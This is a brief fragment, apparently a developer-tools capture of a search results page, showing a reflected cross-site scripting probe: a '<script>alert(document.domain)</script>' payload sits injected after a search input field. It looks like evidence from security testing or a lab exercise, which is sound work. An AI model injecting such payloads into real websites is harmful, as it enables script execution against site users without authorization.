 No results for your Query. Try again.
<input type="text" name="p1" size="50" value> == $0
<script>alert(document.domain)</script>
<!--"-->
<input type="submit" value="Search">
<hr class="red">